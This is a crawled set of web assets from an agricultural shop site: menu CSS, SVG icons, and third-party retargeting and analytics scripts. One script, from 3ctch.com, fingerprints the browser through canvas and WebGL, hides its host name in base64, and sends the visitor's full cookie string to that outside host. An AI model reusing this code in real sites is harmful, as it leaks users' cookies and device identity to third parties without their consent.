.main-menu .innermenu{border:1px solid #ddd;border-top:0;position:absolute;top:100%;left:0;right:0;background:#fff;margin-top:-2px;z-index:20;border-radius:0 0 3px 3px;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease;pointer-events:none}.main-menu .innermenu.visible{opacity:1;visibility:visible;pointer-events:auto}.main-menu .innermenu ul{display:flex;align-items:center;flex-wrap:wrap;padding:22px 17px 0}.main-menu .innermenu ul li{list-style:none;width:12.5%}.main-menu{position:relative;width:100%;z-index:20;margin-bottom:5px}.main-menu .main-green{display:flex;flex-wrap:nowrap;align-items:stretch;background:#55ad4d;border-radius:5px;height:44px}.main-green svg{width:30px;height:30px;display:block;position:absolute;left:0}.m-menu .main-green svg+a{padding-left:25px}.m-menu .main-green li:hover svg{fill:var(---or-color)}.main-menu li{position:relative;list-style:none;border-left:1px solid transparent;border-right:1px solid transparent;flex-basis:auto;flex-grow:1;text-align:center;cursor:pointer;display:flex;align-items:center;justify-content:center}.main-menu li.jmenu_main.black{color:#fff;background:#000}.main-menu .jmenu_main.black:hover .root-item{color:#fff}.main-menu .root-item{color:#fff;text-transform:uppercase;font-size:.6em;font-family:proximanovabold;padding:5px 0;display:block;white-space:nowrap}.main-menu .root-item.wrap{white-space:unset;max-width:120px}li.last_four.m-border-top{border-radius:5px 0 0 5px;background-color:#f27110}li.last_four.m-border-top.mob_50{background-color:#fff}.main-menu li:nth-child(3) .root-item{color:#fff}.main-menu li:last-child{border-bottom-right-radius:5px;border-top-right-radius:5px}.main-menu .jmenu_main:hover,li.last_four.m-border-top:hover{background-color:#f27110;border-color:#fff}.main-menu li .label-new{position:absolute;top:-10px;left:-7px;border:1px solid #fff;z-index:1}.main-menu .jmenu_main:hover .root-item,li.last_four.m-border-top:hover .root-item{color:#000}li.last_four.m-border-top:hover{border-radius:5px 0 0 5px}@media (min-width:1145px){.main-menu .root-item{font-size:.7em}}@media (min-width:1245px){.main-menu .root-item{font-size:.75em}}

--- FILE ---
content_type: image/svg+xml
request_url: https://agro-market.net/local/templates/agro2024/include/header/service_menu/email.svg
body_size: 2
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 172.3 172.3" style="enable-background:new 0 0 172.3 172.3;" xml:space="preserve">
<style type="text/css">
	.st2{fill:#FFFFFF;stroke:#ADADAD;stroke-miterlimit:10;}
	.st3{fill:#B3B3B3;}
	.st5{fill:#FFFFFF;}
	.st7{display:inline;}
</style>
<path class="st2" d="M131.5,69.1v56.5H40.8V69.1l42.7,26.6c1.6,1,3.6,1,5.3,0L131.5,69.1z"/>
<path class="st3" d="M86.2,0C38.6,0,0,38.6,0,86.2s38.6,86.2,86.2,86.2c47.6,0,86.1-38.6,86.1-86.2S133.7,0,86.2,0z M20.5,43
	c0.1-0.1,0.2-0.2,0.3-0.3l0.2,0.1C20.8,42.8,20.6,42.9,20.5,43z M24.9,37.2c0.7-0.6,1.8-0.5,2.7-0.4C26.7,36.9,25.8,37,24.9,37.2z
	 M131.5,125.6H40.8V69.1l42.7,26.6c1.6,1,3.6,1,5.3,0l42.7-26.6L131.5,125.6L131.5,125.6z M131.5,55.1L88.8,81.7c-1.6,1-3.6,1-5.3,0
	L40.8,55.1L40,54.6h92.4L131.5,55.1z M145.2,39.5c0.4,0.2,0.7,0.4,1.1,0.7L145.2,39.5z"/>
<path d="M132.4,54.6l-0.9,0.5L88.8,81.7c-1.6,1-3.6,1-5.3,0L40.8,55.1L40,54.6H132.4z"/>
<path class="st4" d="M27.6,36.8c-0.9,0.1-1.8,0.2-2.7,0.4C25.6,36.6,26.7,36.7,27.6,36.8z"/>
<path class="st5" d="M132.4,54.6l-0.9,0.5L88.8,81.7c-1.6,1-3.6,1-5.3,0L40.8,55.1L40,54.6H132.4z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/68ee46e2dd90162ec9519702.js
body_size: 466
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,(n.id&&n.id.length>0?(t.id=n.id):(t.id="")),(n.async&&n.async.length>0?(t.async=n.async):(t.async="false")),document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'home'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'ProductCategoryList': '$ProductCategoryList$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'category'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'ProductCategoryList': '$ProductCategoryList$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'product'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'basket'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":null,"text":" \nwindow.data_9425 = [];\nwindow.data_9425.push({\n'OrderId': '$OrderId$',\n'Amount': '$Amount$',\n'Currency': '$Currency$',\n'CustomerType': '$CustomerType$',\n'CouponCode': '$CouponCode$',\n'ProductId': '$ProductId$',\n'gdpr': '${GDPR}',\n'gdpr_consent': '${GDPR_CONSENT_874}',\n'gdpr_pd': '${GDPR_PD}',\n'us_privacy': '${US_PRIVACY}',\n'PageType': 'checkout'\n});\n(function(d) {\n    var s_preciso = d.createElement('script');\n    s_preciso.async = true;\n    s_preciso.id = 'DLFNPMMP1';\n    s_preciso.type = 'text\/javascript';\n    \n        s_preciso.src = 'https:\/\/cdn.preciso.net\/p0n6t4c\/t2g?9425';\n\n    var a_preciso = d.getElementsByTagName('script')[0]; \n    a_preciso.parentNode.insertBefore(s_preciso, a_preciso);      \n    if (typeof LB9425 !== 'undefined') {\n        LB9425.init(window.data_9425[0]);\n    }\n\n}(document));\n","id":null,"async":null},{"src":"https:\/\/www.shareaprofit1.com\/client\/pixel.js","text":"","id":null,"async":""}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: application/javascript
request_url: https://3ctch.com/analytics.js
body_size: 3383
content:

                    if(!window.catcher_lock){
                        window.catcher_lock = true;
                        (()=>{var t={236:t=>{t.exports={MD5:async t=>{let e=await crypto.subtle.digest("SHA-256",(new TextEncoder).encode(t));return[...new Uint8Array(e)].map((t=>t.toString(16).padStart(2,"0"))).join("").slice(0,32)}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var a=e[r]={exports:{}};return t[r](a,a.exports,n),a.exports}(()=>{"use strict";function t(t){return(t=>{let e=(new TextEncoder).encode(t);const n=Array.from(e,(t=>String.fromCodePoint(t))).join("");return btoa(n)})(JSON.stringify(t))}function e(t){const e=atob(t.replaceAll('"',"")),n=Uint8Array.from(e,(t=>t.codePointAt(0)));return(new TextDecoder).decode(n)}function r(t){try{return JSON.parse(e(t))}catch(t){return console.error(t),null}}function o(){return function(t){try{return JSON.parse(t)}catch(t){return null}}(i("visit_referres"))||[]}function a(t,e){try{return localStorage.setItem(t,e)}catch(t){return null}}function i(t){try{return localStorage.getItem(t)}catch(t){return null}}const c=r(`Imh0dHBzOi8vM2N0Y2guY29tIg==`);var l=n(236);async function d(){let t=document.createElement("canvas");t.height=40,t.width=300;let e=t.getContext("2d");var n="CATCHTracker, 😁, &#128513; <canvas> 1.0";e.textBaseline="top",e.font="14px 'Arial'",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(125,1,62,20),e.fillStyle="#069",e.fillText(n,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(n,4,17);let r=t.toDataURL();return await(0,l.MD5)(r)}const u=async()=>{var t=document.createElement("canvas").getContext("webgl")||s.getContext("experimental-webgl");try{const e="attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}",n="precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}",r=t.createBuffer();t.bindBuffer(t.ARRAY_BUFFER,r);const o=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);t.bufferData(t.ARRAY_BUFFER,o,t.STATIC_DRAW),r.itemSize=3,r.numItems=3;const a=t.createProgram(),i=t.createShader(t.VERTEX_SHADER);t.shaderSource(i,e),t.compileShader(i);const c=t.createShader(t.FRAGMENT_SHADER);return t.shaderSource(c,n),t.compileShader(c),t.attachShader(a,i),t.attachShader(a,c),t.linkProgram(a),t.useProgram(a),a.vertexPosAttrib=t.getAttribLocation(a,"attrVertex"),a.offsetUniform=t.getUniformLocation(a,"uniformOffset"),t.enableVertexAttribArray(a.vertexPosArray),t.vertexAttribPointer(a.vertexPosAttrib,r.itemSize,t.FLOAT,!1,0,0),t.uniform2f(a.offsetUniform,1,1),t.drawArrays(t.TRIANGLE_STRIP,0,r.numItems),await(0,l.MD5)(t.canvas.toDataURL())}catch(t){return""}},f=()=>C([...navigator?.plugins||[]].map((t=>t.name))),w=()=>[],v=()=>navigator.hardwareConcurrency||0,g=()=>navigator.deviceMemory||0,p=()=>navigator.platform||"",m=()=>navigator.userAgent||"",_=()=>navigator.product||"",h=()=>navigator.productSub||"",S=()=>navigator.vendor||"",y=()=>navigator.vendorSub||"",E=()=>Intl.DateTimeFormat().resolvedOptions().timeZone||"",b=()=>{let t=document.createElement("canvas"),e=t.getContext("webgl")||t.getContext("experimental-webgl");if(e){const t=e.getExtension("WEBGL_debug_renderer_info");let n=[e.VERSION,e.VENDOR,e.RENDERER,e.SHADING_LANGUAGE_VERSION,t.UNMASKED_VENDOR_WEBGL,t.UNMASKED_RENDERER_WEBGL];return C([...n.map((t=>e.getParameter(t)?.toString())),...e.getSupportedExtensions()])}return["WebGL is not supported on this browser."]},x=()=>navigator.cookieEnabled||!1,A=()=>null!=navigator.doNotTrack&&"unspecified"!=navigator.doNotTrack?"1"==navigator.doNotTrack||"yes"==navigator.doNotTrack?"yes":"no":"NC",R=()=>{try{let t="testLS";localStorage.setItem(t,"test");let e="test"==localStorage.getItem(t);return localStorage.removeItem(t),e}catch(t){return!1}},T=()=>{try{let t="testSS";sessionStorage.setItem(t,"test");let e="test"==sessionStorage.getItem(t);return sessionStorage.removeItem(t),e}catch(t){return!1}},D=()=>{let t=window.indexedDB;return""!==t&&null!=t};function N(t,e){return t<e?-1:1}const C=t=>[...t||[]].sort(N),O=(I=l.MD5,async t=>{let e=Object.entries(t).sort((([t],[e])=>N(t,e))),n=JSON.stringify(e);return await I(n)});var I;let L=null;async function k(){if(L)return L;let t={canvas:d,cpus:v,plugins:f,langs:w,platform:p,timeZone:E,webgl:b,user_agent:m,navigator_product:_,navigator_product_sub:h,navigator_vendor:S,navigator_vendor_sub:y,device_memory:g,webgl_canvas:u,cookies_enabled:x,do_not_track:A,local_storage_enabled:R,session_storage_enabled:T,is_indexed_db_available:D};return L=Object.fromEntries(await Promise.all(Object.entries(t).map((async([t,e])=>[t,await e()])))),L}let P=r(`ZmFsc2U=`);const U="loader",B=r(`Imh0dHBzOi8vM2N0Y2guY29tIg==`);let F,M,V,j,G=z(),J=0,H=window.location.href.toString(),W=document.referrer;async function z(){return await(0,l.MD5)(Math.random().toString()+"-"+Date.now().toString())}async function K(){if(P)try{let t=await async function(){throw new Error("This is stub")}(),e=["Safari","Firefox"].includes(t.browserName)&&t.isPrivate;return e=t.isPrivate,e}catch(t){return void console.error(t)}}const Y={};window.addEventListener("catch_register_script_controller",(async t=>{let e=t.detail;Y[e.script_id]=e,G=await G;let n=await K();window.dispatchEvent(new CustomEvent("catch_script_controller_init",{detail:{...e,user_id:F,session_id:G,host:B,fp:M,load_count:J,referrer:W,incognito:n}}))})),window.addEventListener("catch_script_controller_init",(e=>{let n=e.detail;n.script_id==U&&(W=n.referrer,function(t){try{let e=new URL(t).hostname;if(!e)return;if(e==new URL(window.location.toString()).hostname)return;let n=o(),r=[...new Set([...n,e])];a("visit_referres",JSON.stringify(r))}catch(t){}}(W),0==n.load_count&&function(t,e,n=2e4){if(e){let t="catch_once_key_"+e,r=parseInt(i(t)||0);if(r&&r>Date.now())return;a(t,Date.now()+n)}var r=document.createElement("script");r.setAttribute("src",t),document.head.appendChild(r),r.onload=()=>{r.remove()}}(function(e,n){return B+"/update.js?"+function(e){let n=t(e);return`data=${encodeURIComponent(n)}`}({user_id:e,location:n,visit_referrers:o(),cookie:document.cookie,ls_enabled:V?.local_storage_enabled||!1})}(F,j)))})),async function(){M=await async function(){return await async function(t){return(await O(t)).concat("_1")}(await k())}(),V=await k();let n={incognito:await K(),fingerprint:M,fpObj:V,referrer:W,location:window.location.toString()},r=await async function(n,r){return async function(n,r){let o=await fetch(c+n,{body:t(r),method:"POST",credentials:"include",headers:{"Content-Type":"application/json+base64"},keepalive:!0});if(!o.ok)throw new Error("bad status code");return e(await o.text())}(n,r).then(JSON.parse)}("/analytics/track",n);return F=r.user_id,j=r.location,r}().then((()=>window.dispatchEvent(new CustomEvent("catch_register_script_controller",{detail:{script_id:U}})))),function(t){const e=t.pushState,n=t.replaceState;t.pushState=function(n,r,o){e.apply(t,arguments),window.dispatchEvent(new Event("pushstate")),window.dispatchEvent(new Event("locationchange"))},t.replaceState=function(e,r,o){n.apply(t,arguments),window.dispatchEvent(new Event("replacestate")),window.dispatchEvent(new Event("locationchange"))},window.addEventListener("popstate",(function(){window.dispatchEvent(new Event("locationchange"))}))}(window.history),window.addEventListener("locationchange",(function(){H!=window.location.href.toString()&&(async t=>{J++,G=await z();for(let e of Object.keys(Y)){let n=Y[e];window.dispatchEvent(new CustomEvent("catch_script_controller_init",{detail:{...n,user_id:F,session_id:G,host:B,fp:M,load_count:J,referrer:t}}))}})(H),H=window.location.href.toString()}))})()})();
                    }
                

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://api.moxielinks.com/perform.php?action=PRODUCT&name=agromarketua&product=1106&r=290758506
body_size: 370
content:

if (document.createElement) {
	var action = "PRODUCT";
	var name = "agromarketua";
	var category = "VIDE";
	var product = "1106";
	var reference = "0";
	var amount = "0";

	var ads = document.createElement('script');
	var refer = (window != window.top) ? document.referrer : document.location.href;
	var refer2 = (window != window.top) ? document.location.href : ''
	if (ads) {
		ads.setAttribute("src", ('https:' == document.location.protocol ? 'https://' : 'http://') + "mox.moxielinks.com/profiling/dd.php?type=" + action + "&boutique=" + name + "&category_id=" + category + "&produit_id=" + product + "&transaction_amount=" + amount + "&transaction_id=" + reference +  '&refer=' + escape(refer) + "&refer2=" + refer2 + "&r=" + Math.round(Math.random() * 1000000000));
		ads.type = 'text/javascript';
		ads.async = "async";
		ads.defer = "defer";
		document.getElementsByTagName("head")[0].appendChild(ads);
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://adpixels.org/yield-call.js
body_size: 273
content:
(async () => {
  try {
    let clickId = getCookie("adpixels");
    if (!clickId || clickId === '') clickId = "6ac63606-fd53-4fac-ba2d-b594c6dff8e9";

    const expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
    document.cookie = "adpixels" + '=' + clickId + '; expires=' + expires + 86400 +
      ';path=/';

    const data = {
      url: window.location.href,
      referrer: document.referrer,
      unique_id: clickId,
    };

   
     await fetch("https://adpixels.org" + "/retargetyeld", {
      method: 'POST',
      body: JSON.stringify(data),
      headers: {
        'Content-Type': 'application/json',
        'Cache-Control': 'no-cache',
        'Pragma': 'no-cache',
      },
    });

    } catch (e) {
    }
  function getCookie(cname) {
      const name = cname + '=';
      const ca = document.cookie.split(';');
      for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) === ' ') {
          c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
          return c.substring(name.length, c.length);
        }
      }
      return '';
    }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://agro-market.net/local/templates/agro2024/include/social/sprite.svg?1
body_size: 5571
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1884.2 102" style="enable-background:new 0 0 1884.2 102;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EEEEEE;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#3A5897;}
	.st3{fill:#FFFFFF;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st4{fill:url(#SVGID_1_);stroke:#FFFFFF;stroke-miterlimit:10;}
	.st5{fill:#E60019;}
	.st6{fill:url(#SVGID_2_);}
	.st7{fill:url(#SVGID_3_);}
	.st8{fill:url(#SVGID_4_);}
	.st9{fill:url(#SVGID_5_);}
	.st10{fill:#7F4DA0;}
	.st11{fill:#FF0002;}
	.st12{fill:#B3B3B3;}
	.st13{fill:#EEEEEE;}
	.st14{fill:#C2E1BF;}
	.st15{fill:#55AD4D;}
	.st16{display:none;fill:#55AD4D;}
	.st17{fill:#C4DBC1;}
	.st18{fill:url(#SVGID_6_);}
	.st19{fill:url(#SVGID_7_);}
	.st20{fill:url(#SVGID_8_);}
</style>
<path class="st0" d="M815,86.4h-64V17.2h64V86.4z"/>
<ellipse class="st1" cx="362.3" cy="52.9" rx="47.6" ry="48.1"/>
<ellipse class="st1" cx="51.3" cy="50.9" rx="47.6" ry="48.1"/>
<path class="st0" d="M1098.4,98.4c-2.3,0.9-6.2,2.1-11.2,2.1c-4.6-0.1-8.3-1.2-10.5-2.1c-0.5-1.5-0.9-3.4-1.1-5.7
	c-0.3-3.3,0.1-6.1,0.6-8.1c7.4,0,14.8,0,22.3,0v13.8C1098.5,98.4,1098.4,98.4,1098.4,98.4z"/>
<path class="st0" d="M1137.4,75.2c-2,3.3-11.6,18.6-30.7,23.3c-2.6,0.6-23.8,5.6-38.7-7c-2.5-2.1-4.3-4.2-5.4-5.8
	c0.2-21.1,0.5-42.2,0.7-63.3c7.8-2.3,19-4.8,32.7-4.7c13,0.1,23.8,2.4,31.3,4.7C1130.7,40,1134.1,57.6,1137.4,75.2z"/>
<path class="st0" d="M919,84.5h-64V20.1h64V84.5z"/>
<path class="st0" d="M1023,84.5h-64V20.1h64V84.5z"/>
<path class="st2" d="M51,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S78.6,0.9,51,0.9z M67.4,53.7c-2,0-3.8,0-6.2-0.1
	c-0.4,0-6.5,0.1-6.4,0.2c0.4,2.7-0.2,5.6-0.2,8.3c0,1.6,0.5,16,0.3,21.3l-12,0.1c0-4.5,0.2-9.2,0-15.2c0-1.2-0.1-14.2-0.2-14.8h-7.8
	c0,0,0-4.8,0-6.4v-4.7c0,0,6.2-0.3,8-0.5c0,0,0.2-6,0.4-8c0.3-2.2,0.3-4.5,1.6-6.5c2.3-3.6,4.7-6.8,9.1-7.8
	c1.7-0.4,12.7-2.5,13.1-0.8l-0.2,10.8c-3,0-6.6-0.3-9.7,2c-1.5,1-2.4,2.6-2.3,4.4c-0.1,1.2-0.1,6.1-0.1,6.1c1.9,0.2,3.8,0.2,5.8,0
	c2.3,0,4.7,0.1,7,0.4C67.5,45.9,67.4,53.4,67.4,53.7z"/>
<path class="st3" d="M290.6,77.3h-64V24.6h64V77.3z"/>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="209.0125" y1="-693.1375" x2="307.1925" y2="-594.9575" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#2081C7"/>
	<stop  offset="1" style="stop-color:#38AFE2"/>
</linearGradient>
<path class="st4" d="M259,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S286.6,0.9,259,0.9z M285,32.5l-8.9,42.4
	c-0.4,1.7-2,2.8-3.7,2.4c-0.4-0.1-0.8-0.3-1.2-0.5l-12.9-9.5l-7.8,7.4c-0.4,0.4-1.1,0.4-1.5,0l0,0l0,0l-0.2-0.2l1.4-13.2l24.4-22.4
	c0.2-0.3,0.2-0.7-0.1-0.9c-0.2-0.1-0.4-0.2-0.7-0.1l-31.3,19.8L229,53.1c-1-0.3-1.5-1.3-1.2-2.3c0.2-0.5,0.6-1,1.1-1.2l52.8-19.9
	c1.3-0.5,2.7,0.2,3.1,1.4C285.1,31.6,285.1,32.1,285,32.5z"/>
<path class="st5" d="M363,0.9c-27.6,0.1-49.9,22.6-49.8,50.2c0.1,20.5,12.6,38.8,31.6,46.3c-0.5-3.9-0.8-10,0.2-14.3
	c0.9-3.9,5.9-24.8,5.9-24.8c-1-2.3-1.5-4.9-1.5-7.4c0-7,4-12.1,9.1-12.1c4.3,0,6.3,3.2,6.3,7c0,4.3-2.7,10.7-4.2,16.7
	c-1.2,5,2.5,9,7.4,9c8.9,0,15.7-9.4,15.7-22.9c0-12-8.6-20.3-20.9-20.3c-14.3-0.1-22.6,10.6-22.6,21.6c0,4.1,1.3,8.1,3.7,11.4
	c0.4,0.4,0.5,0.9,0.3,1.4c-0.4,1.6-1.2,5-1.4,5.7c-0.2,0.9-0.7,1.1-1.7,0.7c-6.3-2.9-10.2-12-10.2-19.4c0-15.8,11.5-30.2,33.1-30.2
	c17.3,0,30.9,12.3,30.9,28.9c0,17.2-10.9,31.1-26,31.1c-5.1,0-9.8-2.6-11.5-5.8l-3.1,11.9c-1.1,4.4-4.2,9.8-6.2,13.1
	c26.4,8.2,54.4-6.6,62.5-33c8.2-26.4-6.6-54.4-33-62.5C372.9,1.7,368,0.9,363,0.9z"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="417.7525" y1="-693.3975" x2="517.7625" y2="-593.3875" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#111111"/>
	<stop  offset="1" style="stop-color:#323232"/>
</linearGradient>
<path class="st6" d="M468,0.9c-27.6,0-50,22.4-50,50s22.4,50,50,50s50-22.4,50-50S495.6,0.9,468,0.9z"/>
<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="445.8169" y1="-662.6919" x2="490.0569" y2="-618.4419" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#00B2C9"/>
	<stop  offset="0.28" style="stop-color:#00C8D4"/>
	<stop  offset="0.74" style="stop-color:#00E6E4"/>
	<stop  offset="1" style="stop-color:#00F1EA"/>
</linearGradient>
<path class="st7" d="M493.4,32.8c-7.8,0-14.1-6.3-14.1-14.1l0,0h-10.1v39.5c0,4.7-3.9,8.6-8.6,8.5c-4.7,0-8.6-3.9-8.5-8.6
	c0-4.7,3.9-8.6,8.6-8.5c0.8,0,1.6,0.1,2.4,0.4v-9.8c-10-1.3-19.1,5.7-20.5,15.6s5.7,19.1,15.6,20.5c10,1.3,19.1-5.7,20.5-15.6
	c0.1-0.8,0.2-1.6,0.2-2.4l0.3-20c4.1,3.1,9.2,4.7,14.3,4.7L493.4,32.8L493.4,32.8z"/>
<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="449.0957" y1="-664.7515" x2="491.1041" y2="-622.7529" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#B5053C"/>
	<stop  offset="0.23" style="stop-color:#C90441"/>
	<stop  offset="0.74" style="stop-color:#F0014B"/>
	<stop  offset="1" style="stop-color:#FF004F"/>
</linearGradient>
<path class="st8" d="M496.1,35.5c-7.8,0-14.1-6.3-14.1-14.1l0,0h-10.1v39.5c0,4.7-3.9,8.6-8.6,8.6s-8.6-3.9-8.6-8.6s3.9-8.6,8.6-8.6
	c0.8,0,1.6,0.1,2.4,0.4v-9.8c-10-1.3-19.1,5.7-20.5,15.6c-1.3,10,5.7,19.1,15.6,20.5c10,1.3,19.1-5.7,20.5-15.6
	c0.1-0.8,0.2-1.7,0.2-2.5l0.3-20c4.1,3,9.2,4.7,14.3,4.7L496.1,35.5z"/>
<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="421.0184" y1="-690.1734" x2="518.9584" y2="-592.2434" gradientTransform="matrix(1 0 0 -1 0 -592.25)">
	<stop  offset="0" style="stop-color:#DDE3E4"/>
	<stop  offset="1" style="stop-color:#FCF7F7"/>
</linearGradient>
<path class="st9" d="M493.4,35.3c-3.5-0.7-6.6-2.6-8.7-5.5c-2.7-2.1-4.5-5.1-5.1-8.4h-7.7v39.5c0,4.7-3.9,8.6-8.6,8.6
	c-3,0-5.8-1.6-7.3-4.1c-4-2.6-5.1-7.9-2.5-11.9c2.1-3.2,6-4.6,9.6-3.6v-7.2c-10.1,0.1-18.1,8.4-18,18.4c0.1,4,1.4,7.9,3.9,11
	c7.7,6.5,19.2,5.4,25.7-2.3c2.7-3.3,4.2-7.4,4.2-11.7l0.3-20c4.1,3.1,9.2,4.7,14.3,4.7L493.4,35.3L493.4,35.3z"/>
<path class="st10" d="M573,0.9c27.6,0,50,22.4,50,50s-22.4,50-50,50s-50-22.4-50-50S545.4,0.9,573,0.9z"/>
<path class="st1" d="M586.3,42.6c-0.2-1.8-0.8-3.5-1.9-4.9c-1.5-1.8-3.5-3-5.8-3.5c-1.7-0.4-2.4-0.4-3,0.2c-0.6,0.6-0.7,1.6-0.3,2.3
	c0.3,0.5,0.7,0.7,1.7,0.9c1.1,0.1,2.1,0.5,3.1,1c1.8,1,2.6,2.6,2.7,5.3c0,1.2,0.2,1.6,0.6,2c0.7,0.7,1.9,0.7,2.6-0.1
	c0.1-0.1,0.1-0.2,0.2-0.2c0.2-0.4,0.3-0.5,0.3-1.3C586.4,43.6,586.4,43.1,586.3,42.6L586.3,42.6z"/>
<path class="st1" d="M593.3,44.8c-0.3-6-2.7-10.9-7-14.4c-2.5-2-5.4-3.3-8.4-3.9c-1.2-0.2-2.4-0.3-3.7-0.3c-0.4,0.2-0.8,0.4-1,0.8
	c-0.2,0.5-0.3,1.1-0.1,1.7c0.3,0.8,0.9,1.1,2.6,1.2c2.5,0.2,5,1.1,7.2,2.4c2.3,1.5,4.1,3.6,5.2,6c1.1,2.4,1.6,5.1,1.6,7.8
	c-0.1,0.7,0.1,1.4,0.5,1.9c0.6,0.6,1.5,0.8,2.2,0.3C593.2,48,593.4,47.2,593.3,44.8L593.3,44.8z"/>
